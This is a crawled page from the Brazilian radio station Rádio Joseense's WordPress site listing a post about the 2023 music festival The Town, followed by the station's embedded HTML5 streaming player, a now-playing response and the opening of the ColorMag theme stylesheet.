	<li id="menu-item-527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-527"><a href="https://www.radiojoseense.com.br/category/esportes/">Esportes</a></li>
	<li id="menu-item-933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-933"><a href="https://www.radiojoseense.com.br/category/empresas/">Empresas</a></li>
	<li id="menu-item-939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-939"><a href="https://www.radiojoseense.com.br/category/pesquisa/">Pesquisa</a></li>
	<li id="menu-item-942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-942"><a href="https://www.radiojoseense.com.br/category/aviao/">Aviação</a></li>
	<li id="menu-item-941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-941"><a href="https://www.radiojoseense.com.br/category/automotivo/">Automotivo</a></li>
	<li id="menu-item-400" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400"><a href="https://www.radiojoseense.com.br/category/noticias/">Notícias</a></li>
</ul>
</li>
<li id="menu-item-406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-406"><a href="https://www.radiojoseense.com.br/musicas/">Músicas</a>
<ul class="sub-menu">
	<li id="menu-item-410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410"><a href="https://www.radiojoseense.com.br/category/mpb/">MPB</a></li>
	<li id="menu-item-416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-416"><a href="https://www.radiojoseense.com.br/category/rock/">Rock</a></li>
	<li id="menu-item-418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-418"><a href="https://www.radiojoseense.com.br/category/sertanejo/">Sertanejo</a></li>
	<li id="menu-item-409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-409"><a href="https://www.radiojoseense.com.br/category/gospel/">Gospel</a></li>
	<li id="menu-item-415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-415"><a href="https://www.radiojoseense.com.br/category/reggae/">Reggae</a></li>
	<li id="menu-item-417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-417"><a href="https://www.radiojoseense.com.br/category/sambaepagode/">Samba e Pagode</a></li>
	<li id="menu-item-411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-411"><a href="https://www.radiojoseense.com.br/category/musica/">Música</a></li>
	<li id="menu-item-414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-414"><a href="https://www.radiojoseense.com.br/category/musicapop/">Música pop</a></li>
	<li id="menu-item-413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-413"><a href="https://www.radiojoseense.com.br/category/musicaeletronica/">Música eletrônica</a></li>
	<li id="menu-item-408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-408"><a href="https://www.radiojoseense.com.br/category/forro/">Forró</a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-578"><a href="https://www.radiojoseense.com.br/category/funk/">Funk</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-579"><a href="https://www.radiojoseense.com.br/category/hiphop/">Hip Hop</a></li>
	<li id="menu-item-407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-407"><a href="https://www.radiojoseense.com.br/category/blues/">Blues</a></li>
	<li id="menu-item-412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-412"><a href="https://www.radiojoseense.com.br/category/musicaclassica/">Musica Clássica</a></li>
</ul>
</li>
<li id="menu-item-915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-915"><a href="https://www.radiojoseense.com.br/entretenimento/">Entretenimento</a>
<ul class="sub-menu">
	<li id="menu-item-927" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-927"><a href="https://www.radiojoseense.com.br/category/gastronomia/">Gastronomia</a></li>
	<li id="menu-item-917" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-917"><a href="https://www.radiojoseense.com.br/category/turismo/">Turismo</a></li>
	<li id="menu-item-919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-919"><a href="https://www.radiojoseense.com.br/category/educacao/">Educação</a></li>
	<li id="menu-item-1248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1248"><a href="https://www.radiojoseense.com.br/category/meioambiente/">Meio Ambiente</a></li>
	<li id="menu-item-1008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1008"><a href="https://www.radiojoseense.com.br/category/cultura/">Cultura</a></li>
	<li id="menu-item-918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-918"><a href="https://www.radiojoseense.com.br/category/saude/">Saúde</a></li>
	<li id="menu-item-925" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-925"><a href="https://www.radiojoseense.com.br/category/tecnologia/">Tecnologia</a></li>
	<li id="menu-item-924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-924"><a href="https://www.radiojoseense.com.br/category/games/">Games</a></li>
	<li id="menu-item-926" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-926"><a href="https://www.radiojoseense.com.br/category/telefonia/">Telefonia</a></li>
	<li id="menu-item-916" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-916"><a href="https://www.radiojoseense.com.br/category/entretenimento/">Entretenimento</a></li>
</ul>
</li>
<li id="menu-item-395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-395"><a href="https://www.radiojoseense.com.br/programacao/">Programação</a>
<ul class="sub-menu">
	<li id="menu-item-401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-401"><a href="https://www.radiojoseense.com.br/category/programacao/">Programação</a></li>
</ul>
</li>
<li id="menu-item-396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-396"><a href="https://www.radiojoseense.com.br/contato/">Contato</a>
<ul class="sub-menu">
	<li id="menu-item-399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-399"><a href="https://www.radiojoseense.com.br/category/contato/">Contato</a></li>
</ul>
</li>
</ul></div>
			</div>
		</nav>

				</div><!-- #header-text-nav-container -->
				</header><!-- #masthead -->
				<div id="main" class="clearfix">
				<div class="inner-wrap clearfix">
		
	<div id="primary">
		<div id="content" class="clearfix">

			
		<header class="page-header">
			
				<h1 class="page-title">
					<span>
						Cidade da Música					</span>
				</h1>
						</header><!-- .page-header -->

		
				<div class="article-container">

					
<article id="post-1540" class="post-1540 post type-post status-publish format-standard has-post-thumbnail hentry category-musica category-musicapop tag-magia tag-autodromo-de-interlagos tag-cidade-da-musica tag-criolo tag-madre-mia-filmes tag-roberta-medina tag-rock-in-rio tag-rock-world tag-sao-paulo tag-the-town">
	
				<div class="featured-image">
				<a href="https://www.radiojoseense.com.br/the-town-2023-the-town-dos-mesmos-criadores-do-rock-in-rio-lanca-seu-primeiro-movimento-de-comunicacao/" title="The Town 2023: The Town — dos mesmos criadores do Rock in Rio — lança seu primeiro movimento de comunicação">
					<img width="800" height="445" src="https://www.radiojoseense.com.br/wp-content/uploads/2022/08/Sequence-07.00_00_54_21.Still009-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" fetchpriority="high" />				</a>
			</div>
			
	<div class="article-content clearfix">

		<div class="above-entry-meta"><span class="cat-links"><a href="https://www.radiojoseense.com.br/category/musica/" style="background:#253fe8" rel="category tag">Música</a>&nbsp;<a href="https://www.radiojoseense.com.br/category/musicapop/" style="background:#2431e2" rel="category tag">Música pop</a>&nbsp;</span></div>
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.radiojoseense.com.br/the-town-2023-the-town-dos-mesmos-criadores-do-rock-in-rio-lanca-seu-primeiro-movimento-de-comunicacao/" title="The Town 2023: The Town — dos mesmos criadores do Rock in Rio — lança seu primeiro movimento de comunicação">The Town 2023: The Town — dos mesmos criadores do Rock in Rio — lança seu primeiro movimento de comunicação</a>
			</h2>
		</header>

		<div class="below-entry-meta">
			<span class="posted-on"><a href="https://www.radiojoseense.com.br/the-town-2023-the-town-dos-mesmos-criadores-do-rock-in-rio-lanca-seu-primeiro-movimento-de-comunicacao/" title="20:42" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2022-08-15T20:42:57-03:00"></time><time class="updated" datetime="2022-08-15T20:42:59-03:00"></time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://www.radiojoseense.com.br/author/rodolfo-moreira/"
					   title="Redação"
					>
						Redação					</a>
				</span>
			</span>

							<span class="comments">
						<a href="https://www.radiojoseense.com.br/the-town-2023-the-town-dos-mesmos-criadores-do-rock-in-rio-lanca-seu-primeiro-movimento-de-comunicacao/#respond"><i class="fa fa-comment"></i> 0 comentários</a>					</span>
				<span class="tag-links"><i class="fa fa-tags"></i><a href="https://www.radiojoseense.com.br/tag/magia/" rel="tag">&quot;Magia&quot;</a>, <a href="https://www.radiojoseense.com.br/tag/autodromo-de-interlagos/" rel="tag">Autódromo de Interlagos</a>, <a href="https://www.radiojoseense.com.br/tag/cidade-da-musica/" rel="tag">Cidade da Música</a>, <a href="https://www.radiojoseense.com.br/tag/criolo/" rel="tag">CRIOLO</a>, <a href="https://www.radiojoseense.com.br/tag/madre-mia-filmes/" rel="tag">Madre Mia Filmes</a>, <a href="https://www.radiojoseense.com.br/tag/roberta-medina/" rel="tag">Roberta Medina</a>, <a href="https://www.radiojoseense.com.br/tag/rock-in-rio/" rel="tag">ROCK IN RIO</a>, <a href="https://www.radiojoseense.com.br/tag/rock-world/" rel="tag">Rock World</a>, <a href="https://www.radiojoseense.com.br/tag/sao-paulo/" rel="tag">SÃO PAULO</a>, <a href="https://www.radiojoseense.com.br/tag/the-town/" rel="tag">The Town</a></span></div>
		<div class="entry-content clearfix">
			<p>Assim como acontece no festival carioca, faltando pouco mais de um ano, The Town já inicia conversas com o público,</p>
			<a class="more-link" title="The Town 2023: The Town — dos mesmos criadores do Rock in Rio — lança seu primeiro movimento de comunicação" href="https://www.radiojoseense.com.br/the-town-2023-the-town-dos-mesmos-criadores-do-rock-in-rio-lanca-seu-primeiro-movimento-de-comunicacao/">
				<span>Ler mais</span>
			</a>
		</div>

	</div>

	</article>

				</div>

				
		</div><!-- #content -->
	</div><!-- #primary -->


<div id="secondary">
	
	<aside id="colormag_featured_posts_vertical_widget-1" class="widget widget_featured_posts widget_featured_posts_vertical widget_featured_meta clearfix">
		<h3 class="widget-title" ><span >Entretenimento</span></h3><div class="first-post">
			<div class="single-article clearfix">
				<figure><a href="https://www.radiojoseense.com.br/vale-sul-shopping-inaugura-cinema-de-luxo/" title="Vale Sul Shopping inaugura cinema de luxo"><img width="390" height="205" src="https://www.radiojoseense.com.br/wp-content/uploads/2023/11/Kinoplex-Diamante-Vale-Sul-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="Vale Sul Shopping inaugura cinema de luxo" title="Vale Sul Shopping inaugura cinema de luxo" decoding="async" loading="lazy" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://www.radiojoseense.com.br/category/entretenimento/"  rel="category tag">Entretenimento</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://www.radiojoseense.com.br/vale-sul-shopping-inaugura-cinema-de-luxo/" title="Vale Sul Shopping inaugura cinema de luxo">
				Vale Sul Shopping inaugura cinema de luxo			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://www.radiojoseense.com.br/vale-sul-shopping-inaugura-cinema-de-luxo/" title="10:18" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2023-11-30T10:18:57-03:00"></time><time class="updated" datetime="2023-11-30T10:21:05-03:00"></time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://www.radiojoseense.com.br/author/rodolfo-moreira/"
				   title="Redação"
				>
					Redação				</a>
			</span>
		</span>

					<span class="comments">
				<i class="fa fa-comment"></i><a href="https://www.radiojoseense.com.br/vale-sul-shopping-inaugura-cinema-de-luxo/#respond">0</a>			</span>
		
		</div>
											<div class="entry-content">
							<p>Sessões terão início amanhã, quinta-feira, dia 30/11 Em parceria com a rede&nbsp;Kinoplex, o cinema Diamante é uma exclusividade do Vale</p>
						</div>
									</div>

			</div>
			</div><div class="following-post">
			<div class="single-article clearfix">
				<figure><a href="https://www.radiojoseense.com.br/geraldo-luis-e-o-novo-contratado-da-redetv/" title="Geraldo Luís é o novo contratado da RedeTV!"><img width="130" height="90" src="https://www.radiojoseense.com.br/wp-content/uploads/2023/09/1694559588743673-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Geraldo Luís é o novo contratado da RedeTV!" title="Geraldo Luís é o novo contratado da RedeTV!" decoding="async" loading="lazy" srcset="https://www.radiojoseense.com.br/wp-content/uploads/2023/09/1694559588743673-130x90.jpg 130w, https://www.radiojoseense.com.br/wp-content/uploads/2023/09/1694559588743673-392x272.jpg 392w" sizes="auto, (max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://www.radiojoseense.com.br/category/entretenimento/"  rel="category tag">Entretenimento</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://www.radiojoseense.com.br/geraldo-luis-e-o-novo-contratado-da-redetv/" title="Geraldo Luís é o novo contratado da RedeTV!">
				Geraldo Luís é o novo contratado da RedeTV!			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://www.radiojoseense.com.br/geraldo-luis-e-o-novo-contratado-da-redetv/" title="20:13" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2023-09-12T20:13:11-03:00"></time><time class="updated" datetime="2023-09-12T20:13:12-03:00"></time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://www.radiojoseense.com.br/author/rodolfo-moreira/"
				   title="Redação"
				>
					Redação				</a>
			</span>
		</span>

					<span class="comments">
				<i class="fa fa-comment"></i><a href="https://www.radiojoseense.com.br/geraldo-luis-e-o-novo-contratado-da-redetv/#respond">0</a>			</span>
		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				<figure><a href="https://www.radiojoseense.com.br/sommelier-de-cervejas-voce-nao-conhece-essa-profissao-mas-o-governo-ja/" title="Sommelier de Cervejas: você não conhece essa profissão mas o governo já!"><img width="130" height="90" src="https://www.radiojoseense.com.br/wp-content/uploads/2023/01/woman-3783197_1280-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Sommelier de Cervejas: você não conhece essa profissão mas o governo já!" title="Sommelier de Cervejas: você não conhece essa profissão mas o governo já!" decoding="async" loading="lazy" srcset="https://www.radiojoseense.com.br/wp-content/uploads/2023/01/woman-3783197_1280-130x90.jpg 130w, https://www.radiojoseense.com.br/wp-content/uploads/2023/01/woman-3783197_1280-392x272.jpg 392w" sizes="auto, (max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://www.radiojoseense.com.br/category/entretenimento/"  rel="category tag">Entretenimento</a>&nbsp;<a href="https://www.radiojoseense.com.br/category/gastronomia/"  rel="category tag">Gastronomia</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://www.radiojoseense.com.br/sommelier-de-cervejas-voce-nao-conhece-essa-profissao-mas-o-governo-ja/" title="Sommelier de Cervejas: você não conhece essa profissão mas o governo já!">
				Sommelier de Cervejas: você não conhece essa profissão mas o governo já!			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://www.radiojoseense.com.br/sommelier-de-cervejas-voce-nao-conhece-essa-profissao-mas-o-governo-ja/" title="22:42" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2023-01-21T22:42:46-03:00"></time><time class="updated" datetime="2023-01-21T22:42:51-03:00"></time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://www.radiojoseense.com.br/author/rodolfo-moreira/"
				   title="Redação"
				>
					Redação				</a>
			</span>
		</span>

					<span class="comments">
				<i class="fa fa-comment"></i><a href="https://www.radiojoseense.com.br/sommelier-de-cervejas-voce-nao-conhece-essa-profissao-mas-o-governo-ja/#respond">0</a>			</span>
		
		</div>
									</div>

			</div>
			</div></aside><aside id="colormag_300x250_advertisement_widget-12" class="widget widget_300x250_advertisement clearfix">
		<div class="advertisement_300x250">
			<div class="advertisement-content"><a href="https://www.radios.com.br/" class="single_ad_300x250" target="_blank" rel="nofollow"><img src="https://www.radiojoseense.com.br/wp-content/uploads/2020/09/app-radiosnet-300x250-a.jpg" width="300" height="250" alt=""></a></div>		</div>

		</aside><aside id="colormag_300x250_advertisement_widget-9" class="widget widget_300x250_advertisement clearfix">
		<div class="advertisement_300x250">
			<div class="advertisement-content"><a href="https://www.cxradio.com.br/" class="single_ad_300x250" target="_blank" rel="nofollow"><img src="https://www.radiojoseense.com.br/wp-content/uploads/2020/09/300x250-01.jpg" width="300" height="250" alt=""></a></div>		</div>

		</aside><aside id="block-2" class="widget widget_block widget_media_image clearfix">
<figure class="wp-block-image size-full"><a href="https://www.instagram.com/bemcasadosmariza?igsh=MWdubWp2YmdrN3Fkaw=="><img loading="lazy" decoding="async" width="642" height="600" src="https://www.radiojoseense.com.br/wp-content/uploads/2025/06/BEMCASADOSMARIZA.jpg" alt="" class="wp-image-1782" srcset="https://www.radiojoseense.com.br/wp-content/uploads/2025/06/BEMCASADOSMARIZA.jpg 642w, https://www.radiojoseense.com.br/wp-content/uploads/2025/06/BEMCASADOSMARIZA-300x280.jpg 300w" sizes="auto, (max-width: 642px) 100vw, 642px" /></a></figure>
</aside>
	</div>
		</div><!-- .inner-wrap -->
				</div><!-- #main -->
				<footer id="colophon" class="clearfix ">
		
<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
			<div class="tg-footer-main-widget">
				<div class="tg-first-footer-widget">
					<aside id="colormag_300x250_advertisement_widget-5" class="widget widget_300x250_advertisement clearfix">
		<div class="advertisement_300x250">
			<div class="advertisement-content"><img src="https://www.radiojoseense.com.br/wp-content/uploads/2020/09/OF-1.jpg" width="300" height="250" alt=""></div>		</div>

		</aside><aside id="text-5" class="widget widget_text clearfix">			<div class="textwidget"><p>Contato:redacao@radiojoseense.com.br<br />
Telefone: (12) 3942-8169</p>
</div>
		</aside>				</div>
			</div>

			<div class="tg-footer-other-widgets">
				<div class="tg-second-footer-widget">
					<aside id="colormag_300x250_advertisement_widget-6" class="widget widget_300x250_advertisement clearfix">
		<div class="advertisement_300x250">
			<div class="advertisement-content"><a href="http://jornaljoseensenews.com.br/" class="single_ad_300x250" target="_blank" rel="nofollow"><img src="https://www.radiojoseense.com.br/wp-content/uploads/2020/09/10981740_542556432550335_1300192579161679068_n.jpg" width="300" height="250" alt=""></a></div>		</div>

		</aside>				</div>
				<div class="tg-third-footer-widget">
									</div>
				<div class="tg-fourth-footer-widget">
					<aside id="colormag_300x250_advertisement_widget-8" class="widget widget_300x250_advertisement clearfix">
		<div class="advertisement_300x250">
			<div class="advertisement-content"><a href="http://jornalstartup.com.br/" class="single_ad_300x250" target="_blank" rel="nofollow"><img src="https://www.radiojoseense.com.br/wp-content/uploads/2020/09/B1.png" width="300" height="250" alt=""></a></div>		</div>

		</aside>				</div>
			</div>
		</div>
	</div>
</div>
		<div class="footer-socket-wrapper clearfix">
			<div class="inner-wrap">
				<div class="footer-socket-area">
		
		<div class="footer-socket-right-section">
			
		<div class="social-links clearfix">
			<ul>
				<li><a href="https://www.facebook.com/radiojoseense" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="#" ><i class="fa fa-twitter"></i></a></li><li><a href="#" ><i class="fa fa-google-plus"></i></a></li><li><a href="#" ><i class="fa fa-instagram"></i></a></li><li><a href="#" ><i class="fa fa-pinterest"></i></a></li><li><a href="#" ><i class="fa fa-youtube"></i></a></li>			</ul>
		</div><!-- .social-links -->
				</div>

				<div class="footer-socket-left-section">
			<div class="copyright">Copyright &copy; 2026 <a href="https://www.radiojoseense.com.br/" title="Rádio Joseense" ><span>Rádio Joseense</span></a>. Todos os direitos reservados.<br>Tema: ColorMag por <a href="https://themegrill.com/themes/colormag" target="_blank" title="ThemeGrill" rel="author"><span>ThemeGrill</span></a>. Powered by <a href="https://wordpress.org" target="_blank" title="WordPress"><span>WordPress</span></a>.</div>		</div>
				</div><!-- .footer-socket-area -->
					</div><!-- .inner-wrap -->
		</div><!-- .footer-socket-wrapper -->
				</footer><!-- #colophon -->
				<a href="#masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
		<script type="text/javascript" src="http://www.radiojoseense.com.br/wp-content/themes/colormag/js/jquery.bxslider.min.js?ver=2.0.0.3" id="colormag-bxslider-js"></script>
<script type="text/javascript" src="http://www.radiojoseense.com.br/wp-content/themes/colormag/js/sticky/jquery.sticky.min.js?ver=2.0.0.3" id="colormag-sticky-menu-js"></script>
<script type="text/javascript" src="http://www.radiojoseense.com.br/wp-content/themes/colormag/js/news-ticker/jquery.newsTicker.min.js?ver=2.0.0.3" id="colormag-news-ticker-js"></script>
<script type="text/javascript" src="http://www.radiojoseense.com.br/wp-content/themes/colormag/js/magnific-popup/jquery.magnific-popup.min.js?ver=2.0.0.3" id="colormag-featured-image-popup-js"></script>
<script type="text/javascript" src="http://www.radiojoseense.com.br/wp-content/themes/colormag/js/navigation.min.js?ver=2.0.0.3" id="colormag-navigation-js"></script>
<script type="text/javascript" src="http://www.radiojoseense.com.br/wp-content/themes/colormag/js/fitvids/jquery.fitvids.min.js?ver=2.0.0.3" id="colormag-fitvids-js"></script>
<script type="text/javascript" src="http://www.radiojoseense.com.br/wp-content/themes/colormag/js/skip-link-focus-fix.min.js?ver=2.0.0.3" id="colormag-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://www.radiojoseense.com.br/wp-content/themes/colormag/js/colormag-custom.min.js?ver=2.0.0.3" id="colormag-custom-js"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=ISO-8859-1
request_url: https://player.hdradios.net/player-barra/7248/000000
body_size: 1763
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title></title>
<script type="text/javascript" src="https://player.hdradios.net/inc/ajax-player.js"></script>
<style>
body {
	background: #000000;
	margin: 0px auto;
	overflow: hidden;
}
#player {
	width:800px;
	height:35px;
	margin:0px auto;
}
#player-controles {
	width:135px;
	height:30px;
	text-align:left;
	float:left
}
#player-vu-meter {
	width:100px;
	height:30px;
	text-align:left;
	float:left
}
#player-musica {
	width:350px;
	height:35px;
	text-align:left;
	padding-top:5px;
	float:left;
	cursor:pointer
}
#player-links {
	height:35px;
	text-align:right;
	padding-top:5px;
	float:right
}
.marquee {
    width:100%;
    height:25px; 
    overflow:hidden;
    white-space:nowrap;
    padding-top:5px;
}

.marquee span {
    display: inline-block;
    padding-left: 100%;
    animation: marquee 15s linear infinite;
}

@keyframes marquee {
    0%   { transform: translate(0, 0); }
    100% { transform: translate(-100%, 0); }
}
.texto_padrao {
	color: #FFFFFF;
	font-family: Geneva, Arial, Helvetica, sans-serif;
	font-size:11px;
	font-weight:normal;
}
</style>
</head>

<body>
<div id="player">


<div id="player-controles">
<audio data-streaming="https://sv16.hdradios.net:7248/stream" id="player_html5" autoplay src="https://sv16.hdradios.net:7248/stream">Seu navegador nÃ£o tem suporte a HTML5</audio><img src="https://player.hdradios.net/img/icones/img-icone-player-html5-play.png" width="30" height="30" align="absmiddle" onclick="play_pause('play')" style="cursor:pointer" />&nbsp;<img src="https://player.hdradios.net/img/icones/img-icone-player-html5-pause.png" width="20" height="20" align="absmiddle" onclick="play_pause('pause')
	document.getElementById('player_html5').currentTime = 0;" style="cursor:pointer" />&nbsp;<img src="https://player.hdradios.net/img/icones/img-icone-player-html5-mais.png" width="15" height="35" align="top" onclick="document.getElementById('player_html5').volume += 0.1;" style="cursor:pointer" />&nbsp;<img src="https://player.hdradios.net/img/icones/img-icone-player-html5-menos.png" width="15" height="35" align="top" onclick="document.getElementById('player_html5').volume -= 0.1;" style="cursor:pointer" />
<script type="text/javascript">
// Volume Inicial player HTML5
document.getElementById("player_html5").volume=1.0;
</script>
</div>
<div id="player-vu-meter"><img src="https://player.hdradios.net/img/img-player-vu-meter.gif" width="100" height="25" /></div>



<div id="player-musica" class="texto_padrao" onclick="abrir_popup_letra();">
<div class="marquee"><span id="musica_atual"></span></div>
</div>

<div id="player-links"><a href="javascript:abrir_popup_letra();"><img src="https://player.hdradios.net/img/icones/img-icone-letra-musica.png" width="16" height="16" border="0" align="absmiddle" /></a>&nbsp;<a href="https://player.hdradios.net/player/7248/winamp.pls" target="_blank"><img src="https://player.hdradios.net/img/icones/img-icone-player-winamp.png" width="16" height="16" border="0" align="absmiddle" /></a>&nbsp;<a href="https://player.hdradios.net/player/7248/mediaplayer.asx"><img src="https://player.hdradios.net/img/icones/img-icone-player-mediaplayer.png" width="16" height="16" border="0" align="absmiddle" /></a>&nbsp;<a href="https://player.hdradios.net/player/7248/realplayer.rm"><img src="https://player.hdradios.net/img/icones/img-icone-player-realplayer.png" width="16" height="16" border="0" align="absmiddle" /></a>&nbsp;<a href="https://player.hdradios.net/player/7248/iphone.m3u"><img src="https://player.hdradios.net/img/icones/img-icone-player-iphone.png" width="16" height="16" border="0" align="absmiddle" /></a>&nbsp;<a href="javascript:abrir_janela('https://www.facebook.com/sharer/sharer.php?app_id=522557647825370&display=popup&redirect_uri=https:///player-facebook/7248/fechar&u=https:///player-facebook/7248',500,300);"><img src="https://player.hdradios.net/img/icones/img-icone-player-facebook.png" width="16" height="16" border="0" align="absmiddle" /></a>
<a href="rtsp://198.204.228.106/7248/7248.stream"><img src="https://player.hdradios.net/img/icones/img-icone-player-android.png" width="16" height="16" border="0" align="absmiddle" /></a>

</div>

</div>
<script type="text/javascript">
	function play_pause(acao) {
		if(acao == "play") {
			var streaming = document.getElementById('player_html5').getAttribute("data-streaming");
			document.getElementById('player_html5').setAttribute('src', streaming);
			document.getElementById('player_html5').play();

		} else {
			document.getElementById('player_html5').pause();
			document.getElementById('player_html5').setAttribute('src', '');
		}
	}
function abrir_popup_letra() {
window.open( "https://player.hdradios.net/player-letra-musica/7248", "","width=650,height=500,toolbar=no,location=no,directories=no,status=yes,menubar=no,scrollbars=no,resizable=NO" );
}

// Atualizar informaÃ§Ãµes do streaming
musica_atual_players( 'sv16.hdradios.net', 7248,'musica_atual','80');

var flag = true;
function wrapper_musica_radio() {
  if(flag) {
  	document.getElementById("musica_atual").innerHTML = "<img src='://"+get_host()+"/img/spinner.gif' />";
	document.getElementById("musica_atual").innerHTML = "<strong></strong>";
  } else {
    musica_atual_players( 'sv16.hdradios.net', 7248,'musica_atual','80');
  }
  flag = !flag;
}

setInterval("wrapper_musica_radio()",20000);
</script>
</body>
</html>


--- FILE ---
content_type: text/html;  charset=ISO-8859-1
request_url: https://player.hdradios.net/funcoes-ajax-players/musica_atual/sv16.hdradios.net/7248/80
body_size: 65
content:
Various Artists - Girls Just Want To Have Fun

--- FILE ---
content_type: text/css
request_url: http://www.radiojoseense.com.br/wp-content/themes/colormag/style.css?ver=2.0.0.3
body_size: 80215
content:
/*
Theme Name: ColorMag
Theme URI: https://themegrill.com/themes/colormag/
Author: ThemeGrill
Author URI: https://themegrill.com
Description: ColorMag is a perfect responsive magazine style WordPress theme. Suitable for news, newspaper, magazine, publishing, business and any kind of sites. Get free support at https://themegrill.com/support-forum/ and check the demo at https://demo.themegrill.com/colormag/
Version: 2.0.0.3
Tested up to: 5.4.1
Requires PHP: 5.6
License: GNU General Public License, version 3 (GPLv3)
License URI: http://www.gnu.org/licenses/gpl-3.0.txt
Tags: one-column, two-columns, right-sidebar, left-sidebar, flexible-header, custom-header, custom-background, custom-menu, custom-colors, sticky-post, threaded-comments, translation-ready, featured-images, theme-options, post-formats, footer-widgets, blog, e-commerce, news, rtl-language-support
Text Domain: colormag

Resetting and rebuilding styles have been helped along thanks to the fine work of
Eric Meyer http://meyerweb.com/eric/tools/css/reset/index.html
along with Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
and Blueprint http://www.blueprintcss.org/
*/
/*==========  Gray colors  ==========*/
/*=====  Light colors  ======*/
/*==========  Brand-colors  ==========*/
/*==========  social links colors  ==========*/
/* =Reset
-------------------------------------------------------------- */
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0;
	font: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}

html {
	overflow-y: scroll;
	/* Keeps page centred in all browsers regardless of content height */
	-webkit-text-size-adjust: 100%;
	/* Prevents iOS text size adjust after orientation change, without disabling user zoom */
	-ms-text-size-adjust: 100%;
	/* www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */
}

* {
	-webkit-box-sizing: border-box;
